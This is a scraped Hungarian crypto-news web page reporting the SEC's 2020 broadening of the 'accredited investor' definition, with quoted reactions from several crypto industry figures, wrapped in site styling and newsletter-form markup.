td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p class="Standard"><span style="color: #000000;"><strong>Számos prominens kriptoszereplő válaszolt pozitívan az SEC legújabb döntésére, mások szerint ennél többre lenne szükség.</strong></span><span id="more-25314"></span></p>
<p class="Textbody">A kriptoközösség nagy szereplői reagáltak az Amerikai Értékpapír- és Tőzsdefelügyelet legutóbbi lépésére, amely során frissítette az „<span style="color: #000000;"><strong>akkreditált befektető</strong></span>” címszó definícióját.</p>

<p class="Textbody">Bár többen pozitív visszajelzésekkel támogatták a dolgot, egyesek úgy vélik, az új szabályok nem elegendőek.</p>
<p class="Textbody">Az SEC augusztus 26-án <a href="https://www.sec.gov/news/press-release/2020-191" target="_blank" rel="noopener noreferrer">bejelentette</a>, hogy az akkreditált befektetők definíciója mostantól „szakmai tanúsítványokon, kinevezéseken és hitelesítvényeken vagy más, akkreditált oktatási intézet által kiadott hitelesítvényeken” alapszik majd.</p>
<p class="Textbody">A régi meghatározás szerint akkreditált befektetőnek az számított, akinek vagy legalább egymillió dollárnyi nettó vagyona volt, vagy legalább 200.000 dolláros éves bevétellel rendelkezett.</p>

<p class="Textbody">Ez az SEC-határozat már egy ideje téma a kriptoközösségben, hiszen a kategória kiterjesztése sokkal több ember előtt nyitja meg az ajtót, hogy értékpapírtoken-kibocsátásokba fektessen, valamint számos egyéb lehetőség jelenik meg a digitális eszközök ökoszisztémájában.</p>
<p class="Textbody">Számos prominens személyiség üdvözölte a döntést, köztük a Gemini-társalapító Tyler Winklevoss is.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Kudos to the SEC for acknowledging that a penniless GenZ’er can be just as sophisticated an investor as a Wall Street Boomer. Wealth does not equal investment acumen, just look at how the Wall Street “experts” missed the <a href="https://twitter.com/hashtag/Bitcoin?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#Bitcoin</a> rocket ship. 🤡 <a href="https://t.co/tDpeyfjEQ8">https://t.co/tDpeyfjEQ8</a></p>
<p>&mdash; Tyler Winklevoss (@tyler) <a href="https://twitter.com/tyler/status/1298651468522717186?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">August 26, 2020</a></p></blockquote>
<p><script type="rocketlazyloadscript" async data-rocket-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p class="Textbody">A Zcoin-alapító Poramin Insom azt mondta, hogy a változás pozitívan érintheti az értékpapír-kibocsátások jövőjét, hiszen potenciálisan több befektetőket érhetnek majd el.</p>
<blockquote>
<p class="Textbody"><strong><span style="color: #000000;">„Lehetővé teszi, hogy további befektetők léphessenek be erre az alapvető piacra, ezzel is segítve, hogy a kisebb projektek is beindulhassanak”</span></strong> – mondta.</p>
</blockquote>
<p class="Textbody">Az Uphold kereskedési platform bevételekért felelős vezetője, Robin O’Connell elmondta:</p>
<blockquote>
<p class="Quotations"><strong><span style="color: #000000;">Öröm látni, hogy a szabályozók alkalmazkodnak. Ezáltal újabb lehetőségek nyílnak meg, és jobban hozzáférhetővé válnak azok a befektetések, amelyek eddig csak néhány kiváltságos számára voltak elérhetők.</span></strong></p>
</blockquote>
<p class="Textbody">Természetesen nem mindenki van annyira meghatva – ezek arra kérik a bizottságot, hogy tisztázza, pontosan hány befektető felel meg az új definíciónak, amely magában foglalja a „megalapozott, egyértelmű mérőszámokon alapuló pénzügyi kifinomultságot”.</p>
<p> </p>
<p class="Textbody">A pénzügyi kifinomultság általában a befektető nettó vagyonát és kiterjedt piaci tapasztalatait foglalja magában, viszont hogy az SEC mit ért alatta pontosan, az nem teljesen világos.</p>
<p class="Textbody">„Végül a tudást és a kifinomultságot veszik alapul a nettó vagyonnal szemben” – <a href="https://twitter.com/APompliano/status/1298619621193515010" target="_blank" rel="noopener noreferrer">mondta</a> Anthony ’Pomp’ Pompliano BTC-oktató. „A lépés iránya helyes, de még nagyobb hozzáférésre és kiterjedtebb szabályokra van szükség.”</p>
<p class="Textbody">Alex Mashinsky, a Celsius Network vezérigazgatója elmondta:</p>
<blockquote>
<p class="Quotations"><strong><span style="color: #000000;">„A lakosság 99%-át kizárták abból, hogy hozzáférhessen az országban jelenlévő legjobb innovációkhoz, így a kérdés most az, vajon a szabályozóknak szükségük lesz-e akkreditációra a lakossági felhasználók esetében is, hogy folytathassák, amit csinálnak, vagy az SEC hagyni fogja, hogy folytatódjon az, ami eddig.”</span></strong></p>
</blockquote>
<h4 style="text-align: center;"><span style="color: #000000;">Olvastad már? </span><a href="https://www.kriptoworld.hu/lekapcsoltak-egy-del-koreai-kriptotozsdet-miutan-meghamisitotta-forgalma-99-at/" rel="bookmark">Lekapcsoltak egy dél-koreai kriptotőzsdét, miután meghamisította forgalma 99%-át</a></h4>
<p><em>Forrás: <a href="https://cointelegraph.com/news/crypto-leaders-at-odds-over-sec-s-accredited-investors-move" target="_blank" rel="noopener noreferrer">cointelegraph.com</a></em><br />
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="acab9ddf8b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_mw230" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_mw230"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_odw2o" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_odw2o"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  

<br />
</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/anthony-pomp-pompliano/">Anthony „Pomp” Pompliano</a></li><li><a href="https://www.kriptoworld.hu/tag/kriptopenz/">kriptopénz</a></li><li><a href="https://www.kriptoworld.hu/tag/robin-oconnell/">Robin O’Connell</a></li><li><a href="https://www.kriptoworld.hu/tag/sec/">sec</a></li><li><a href="https://www.kriptoworld.hu/tag/szabalyozas/">szabályozás</a></li><li><a href="https://www.kriptoworld.hu/tag/tyler-winklevoss/">Tyler Winklevoss</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Megenged%C5%91bb+lett+az+SEC+az+akkredit%C3%A1lt+befektet%C5%91ket+illet%C5%91en&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/egy-elemzo-szerint-meg-eshet-a-bitcoin-mielott-meghaladja-a-12-000-dollart/">Egy elemző szerint még eshet a bitcoin, mielőtt meghaladja a 12.000 dollárt</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-fed-megmozdulasa-utan-a-kereskedok-tobb-bikas-jelet-is-latnak-a-bitcoinon/">A FED megmozdulása után a kereskedők több bikás jelet is látnak a bitcoinon</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 